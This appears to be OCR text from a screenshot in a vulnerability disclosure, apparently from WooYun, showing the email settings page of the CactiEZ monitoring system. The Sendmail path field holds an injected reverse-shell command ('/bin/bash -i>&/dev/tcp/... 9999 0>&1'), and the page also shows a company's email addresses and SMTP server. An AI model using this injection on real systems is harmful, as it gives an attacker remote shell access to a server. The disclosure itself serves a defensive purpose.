 保存成功.
常规 路径 采集器 导出图形 效果 验证 邮件/域名解析 Misc 报警/阈值 Syslog
CactiEZ设置 (邮件/域名解析)
电子邮件选项
无标题 - Google Chrome
about:blank
测试邮件
使用这个邮件账户发送
wuhaojia@wxchina.com,mas@wxchina.com
邮件服务
使用哪种方式发送测试
共服务器发送
邮件.
Sendmail
发件人地址
发送测试邮件的发件人
mas@wxchina.com
发件人
发送测试邮件的发件人
mas
自动换行
一行允许多少个字符
120
Sendmail选项
Sendmail路径
Sendmail服务器程序
/bin/bash -i>&/dev/tcp/1
9999 0>&1 #ls
[错误:文件未找到]
SMTP选项
SMTP服务器主机名
SMTP服务器的主机名
smtp.wxchina.com
正在等待 211.147.23...
SMTP端口
SMTP服务器的端口,默认:25.
25
SMTP用户名
登录到SMTP服务器的用户名. (如果SMTP服务器不需要验证请留空.)
mas@wxchina.com
www.wooyun.org
SMTP密码
•••••••••